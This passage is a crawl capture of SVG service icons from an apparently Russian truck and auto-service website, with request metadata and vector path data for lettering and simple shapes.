    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m62.9,104.6c0,-0.3 0.2,-0.9 0.8,-0.9c1.1,-0.1 1.3,1.7 0.1,1.7c-0.3,0 -0.7,-0.1 -0.8,-0.5c0,0 -0.1,-0.3 -0.1,-0.3l0,0zm-3.7,-3.8c0,0.4 0.2,0.6 0.4,0.8c0.3,0.2 0.3,0.4 0.6,0.6c0.1,0.1 0.2,0.1 0.3,0.3c0.2,0.2 0.4,0.3 0.6,0.6c0.1,0.1 0.1,0.2 0.3,0.3c0,0.5 -0.2,0.2 -0.2,1.4c0,1.2 1.2,2.4 2.4,2.4c0.8,0 1.5,-0.1 2.1,-0.8c0.2,-0.2 0.4,-0.5 0.5,-0.7c0.9,-1.8 -0.6,-3.8 -2.2,-3.8c-1.1,0 -0.6,0 -1.4,0.2c-0.1,-0.2 -0.7,-0.8 -1,-1l-0.2,-0.2c-0.1,-0.1 -0.1,-0.2 -0.3,-0.3c-0.4,-0.3 -0.6,-0.8 -1.2,-0.8c-0.3,0.2 -0.7,0.5 -0.7,1z" class="st3"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43.6,86.8c0,0.6 0,0.9 0.3,1.4c0.4,0.8 1.3,1.5 2.2,1.5c0.6,0 0.9,0 1.4,-0.3c0.8,-0.4 1.5,-1.3 1.5,-2.2c0,-0.8 -0.1,-1.5 -0.8,-2.1c-0.8,-0.8 -2.1,-1 -3.1,-0.5c-0.9,0.4 -1.5,1.3 -1.5,2.2z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-04.svg
body_size: 2664
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m22.7,16l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.3,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.4,0l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.5 -0.2,0.6l-0.9,1.9l-1.9,0l2.2,-4.4l-2.1,-4.2l0,0zm11.7,8.6l-4.8,0l0,-8.6l1.7,0l0,7.2l2,0l0,-7.2l1.7,0l0,7.2l0.8,0l0,3.2l-0.9,0l-0.5,-1.8l0,0zm2,-8.6l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm7.5,3.4l2,0l0,-3.4l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.4l0,0zm4.5,-3.4l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.3,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.6,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.6,0l0,0zm-54.7,31.1l0,-8.6l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.1,0l0,7.2l-1.8,0l0,0zm9.5,-8.8c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm9.1,7.6l-4.6,0l-0.3,1.8l-0.9,0l0,-3.2c0.3,0 0.5,-0.1 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2.1l0,-5l5.3,0l0,7.3l0.7,0l0,3.2l-0.9,0l-0.5,-1.8l0,0zm-3.9,-1.4l2.8,0l0,-5.8l-1.8,0l0,3.7c0,0.4 -0.1,0.7 -0.2,1.1c-0.1,0.2 -0.3,0.5 -0.8,1l0,0zm11.6,-7.4c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.5,-0.6 -0.9,-0.6l0,0zm3.4,-1l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.5 -0.2,0.6l-0.9,1.9l-1.9,0l2.1,-4.4l-2,-4.2l0,0zm6.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm5.6,-1.3l-2.3,8.6l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0zm1.1,1.3l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0,-0.2 0.1,-0.4 0.1,-0.6l0,0zm5.7,2l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm7.7,-3.5c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm5.4,-3.3l0.7,0c0.1,0.3 0.2,0.4 0.3,0.6c0.1,0.1 0.4,0.2 0.6,0.2c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.7,0c-0.1,0.6 -0.3,1 -0.5,1.2c-0.2,0.1 -0.6,0.2 -1.1,0.2c-0.5,0 -0.9,-0.1 -1.2,-0.3c-0.2,-0.2 -0.4,-0.6 -0.4,-1.2l0,0zm4.3,2.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m12.5,33.3l2,0l0,0.2c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.4 0.3,-1.1 0.3,-2l0,0zm6.4,3.8l0,-10l6.5,0l0,10l-2,0l0,-8.4l-2.5,0l0,8.4l-2,0l0,0zm9.8,-10l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.4c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm4.7,-1.4l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm7,2.2l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm8.8,-3.9c-0.7,0 -1.3,0.1 -1.8,0.4c-0.5,0.2 -0.8,0.6 -1.1,1.1c-0.2,0.4 -0.4,0.9 -0.4,1.5c-0.1,0.6 -0.1,1.3 -0.1,2.2c0,1.5 0.1,2.6 0.4,3.4c0.4,1.2 1.4,1.8 3,1.8c1.6,0 2.6,-0.6 3,-1.8c0.3,-0.8 0.4,-1.9 0.4,-3.5c0,-0.9 0,-1.6 -0.1,-2.2c-0.1,-0.5 -0.2,-1 -0.4,-1.4c-0.5,-1 -1.5,-1.5 -2.9,-1.5l0,0zm-0.1,1.4c0.6,0 0.9,0.3 1.1,0.8c0.1,0.3 0.2,0.7 0.2,1.1c0,0.4 0.1,1.1 0.1,1.9c0,1.4 -0.1,2.4 -0.3,2.9c-0.2,0.5 -0.5,0.8 -1.1,0.8c-0.6,0 -0.9,-0.3 -1.1,-1c-0.1,-0.5 -0.2,-1.5 -0.2,-2.8c0,-1.5 0.1,-2.4 0.3,-2.9c0.2,-0.6 0.5,-0.8 1,-0.8l0,0zm4.7,-1.2l3,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,3.9l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm7.6,-1.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm8.8,-3.9c-0.7,0 -1.3,0.1 -1.8,0.4c-0.5,0.2 -0.8,0.6 -1.1,1.1c-0.2,0.4 -0.4,0.9 -0.4,1.5c-0.1,0.6 -0.1,1.3 -0.1,2.2c0,1.5 0.1,2.6 0.4,3.4c0.4,1.2 1.4,1.8 3,1.8c1.6,0 2.6,-0.6 3,-1.8c0.3,-0.8 0.4,-1.9 0.4,-3.5c0,-0.9 0,-1.6 -0.1,-2.2c-0.1,-0.5 -0.2,-1 -0.4,-1.4c-0.6,-1 -1.5,-1.5 -2.9,-1.5l0,0zm-0.1,1.4c0.6,0 0.9,0.3 1.1,0.8c0.1,0.3 0.2,0.7 0.2,1.1c0,0.4 0.1,1.1 0.1,1.9c0,1.4 -0.1,2.4 -0.3,2.9c-0.2,0.5 -0.5,0.8 -1.1,0.8c-0.6,0 -0.9,-0.3 -1.1,-1c-0.1,-0.6 -0.2,-1.5 -0.2,-2.8c0,-1.5 0.1,-2.4 0.3,-2.9c0.1,-0.6 0.5,-0.8 1,-0.8l0,0zm6.2,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.2 -0.5,-0.6 -0.6,-1.3l0,0zm5,2.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.1,77.3l29.4,0l0,14.4l-29.4,0l0,-14.4l0,0zm33.5,17.6c0.1,-0.2 1.3,-1 1.5,-1.1c0.9,-0.6 0.7,-0.5 1,-1.7c0.3,-1.4 0.7,-3.1 0.9,-4.4l-3.4,2.3l0,-16.7l-37.4,0l0,32.9l37.5,0l-0.1,-11.3z" class="st4"></path>
    <polygon id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="23.1,112.2 64.6,112.2 64.6,108.1 23.1,108.1   " class="st4"></polygon>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25.2,71.1l37.3,0c-0.3,-0.2 -17.4,-7.8 -18.6,-8.2c-0.8,0.2 -12.5,5.5 -14.1,6.1c-0.8,0.3 -1.6,0.7 -2.3,1c-0.3,0.3 -2.1,1.1 -2.3,1.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m77,85.5c0.7,-0.3 1.3,-0.8 1.9,-1.2c1.4,-0.9 1.4,-0.7 1.6,-1.5c0.3,-1.5 1,-3.7 1.1,-5.1c-0.6,0.3 -1.3,0.8 -1.9,1.2c-1,0.6 -1.5,0.7 -1.7,1.5c-0.3,1.5 -0.8,3.4 -1,5.1z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m71.7,88.7c0.5,-0.2 1.5,-0.9 1.9,-1.2c1.4,-0.9 1.5,-0.7 1.6,-1.5c0.4,-1.7 0.8,-3.5 1.1,-5.2c-0.6,0.3 -1.4,0.9 -1.9,1.2c-1,0.7 -1.5,0.7 -1.6,1.5c-0.4,1.8 -0.8,3.5 -1.1,5.2z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m82.1,82c0.4,-0.2 0.9,-0.6 1.2,-0.8c0.9,-0.6 3.3,-2 3.8,-2.5c-0.3,-0.8 -1.6,-2.5 -2.1,-3.4c-0.3,0.1 -1.2,0.7 -1.5,0.9c-0.4,0.3 -0.5,1.3 -0.6,1.9c-0.2,1.1 -0.7,2.8 -0.8,3.9z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m66.7,92c0.5,-0.2 1.4,-0.8 1.9,-1.1c1.3,-0.8 1.3,-0.6 1.5,-1.5c0.3,-1.6 0.9,-3.4 1,-5c-0.5,0.2 -1.4,0.9 -2,1.2c-1.4,0.8 -1.2,0.6 -1.4,1.5c-0.3,1.6 -0.7,3.4 -1,4.9z" class="st4"></path>
   </g>
   <rect id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" height="18.5" width="7" class="st4" y="74.7" x="40.4"></rect>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-01.svg
body_size: 2035
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <rect id="svg_1" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st0" y="0" x="0"></rect>
  <g id="svg_2">
   <path id="svg_3" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m38.1,24.7l0,-2.3l4.7,-8.8l3.2,0l0,9l1.4,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5.1,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3l0,0zm7.4,2.2l0,-2.3l4.7,-8.8l3.1,0l0,9l1.5,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5.1,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3z" class="st1"></path>
   <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m17,31.5l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.8,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.4,-1.3l4.8,0l0,1.4l-3,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l-0.1,0zm5.9,0l2.6,0l0.6,2.6c0.2,0.7 0.3,1.4 0.4,2.1c0.1,0.7 0.2,1.3 0.2,1.7l0.1,0c0,-0.3 0.1,-0.8 0.2,-1.5c0.1,-0.7 0.2,-1.3 0.3,-1.8l0.7,-3.1l2.5,0l0,8.6l-1.6,0l0,-4.5c0,-0.8 0,-1.7 0.1,-2.6l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.8l-1,4.3l-1.3,0l-1,-4.2l-0.1,-0.3c-0.2,-0.9 -0.4,-1.8 -0.5,-2.6l-0.1,0c0.1,1.1 0.1,2 0.1,2.7l0,4.4l-1.6,0l0,-8.6l0.1,0zm11.6,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.3c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6l0,0zm5.7,2.2l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm4.5,-3.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm7.9,3.3l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm5.1,-3.3l1.7,0l0,3.6l1.2,0c0.9,0 1.5,0.2 1.9,0.6c0.4,0.4 0.6,1.1 0.6,1.9c0,0.8 -0.2,1.5 -0.6,1.8c-0.4,0.4 -1,0.6 -1.9,0.6l-3,0l0,-8.5l0.1,0zm1.8,4.8l0,2.6c0.1,0 0.2,0 0.3,0c0.6,0 1,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.3c0,-0.6 -0.2,-0.9 -0.6,-1.1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0 -0.5,0 -1,0l0,0zm4.1,3.8l0,-8.6l1.7,0l0,8.6l-1.7,0l0,0zm2.7,-8.6l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.2,0.2 -0.3,0.4 -0.3,0.5l-0.9,1.9l-1.9,0l2.2,-4.4l-2,-4.1l0,0zm-40.1,19.5l0,-8.6l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.2,0l0,7.2l-1.7,0l0,0zm9.5,-8.7c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm7.7,4.3l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.3,-0.6 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.1l-1.7,0l0,-7.2l-1.9,0l0,-1.3l0,0zm7.3,0l-2.3,8.5l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0.1zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0.1,-0.1 0.1,-0.4 0.1,-0.6z" class="st2"></path>
  </g>
  <g id="svg_5">
